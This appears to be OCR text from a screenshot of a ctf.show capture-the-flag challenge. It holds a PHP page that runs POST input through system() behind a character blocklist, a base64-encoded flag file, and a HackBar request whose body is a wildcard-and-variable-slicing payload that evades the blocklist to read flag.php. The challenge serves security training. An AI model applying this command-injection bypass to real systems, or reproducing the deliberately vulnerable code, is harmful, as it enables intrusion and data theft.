 e81d98da-f119-4849-9c6b-31
dc09775f-7a90-472d-8052-21
view-source:dc09775f-7a90-47
view-source:b10a9d19-1e0f-4
不安全 dc09775f-7a90-472d-8052-21abbfb4e2f0.challenge.ctf.show
2
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|PWD|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|#|%|\>|\'|\"|\`|\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
PD9waHAKJGZsYWc9ImN0ZnNob3d7MjBiOTBjOWMtYWE1Yi00OWExLWIwOTktZDEyNTRlYWIxOGQw fSI7Cj8+
fSI7Cj8+
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://dc09775f-7a90-472d-8052-21abbfb4e2f0.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
code=<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???